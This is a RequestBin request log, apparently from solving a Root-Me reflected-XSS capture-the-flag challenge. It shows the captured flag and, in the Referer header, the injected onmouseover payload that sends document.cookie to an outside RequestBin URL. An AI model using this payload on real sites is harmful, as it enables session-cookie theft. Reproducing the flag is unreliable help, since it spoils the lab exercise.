 RequestBin
http://requestbin.fullcontact.com/1
http://requestbin.fullcontact.com
GET /146tp9k1?flag=r3fL3ct3D_XsS_fTw
0 bytes
5m ago
From 212.129.38.224,
216.137.58.3
FORM/POST PARAMETERS
None
QUERYSTRING
flag: r3fL3ct3D_XsS_fTw
HEADERS
Cloudfront-Viewer-Country: FR
Cloudfront-Is-Smarttv-Viewer: false
Total-Route-Time: 0
Cloudfront-Is-Mobile-Viewer: false
Via: 1.1 36a14b9cb5cc947f05a9a38c2e38f707.cloudfront.net (CloudFront), 1.1 vegur
Cloudfront-Is-Tablet-Viewer: false
Connect-Time: 1
Host: requestbin.fullcontact.com
Referer: http://challenge01.root-me.org/web-client/ch26/?p=exp'%20onmouseover='document.location=%22http://requestbin.fullcontact.com/146tp9k1?
%22.concat(document.cookie)
Cloudfront-Is-Desktop-Viewer: true
Cloudfront-Forwarded-Proto: http
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.3-dev-release Safari/538.1
Connection: close
X-Amz-Cf-Id: DI3RXNQI0-dwaK3KX2R035VTs0XRLg_46GSi4bctSiOhzFEB7j9qYw==
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr-FR,en,*
X-Request-Id: 7a4b62c7-6628-412c-abe6-3fcdcecfc11d
Accept-Encoding: gzip, deflate
RAW BODY
None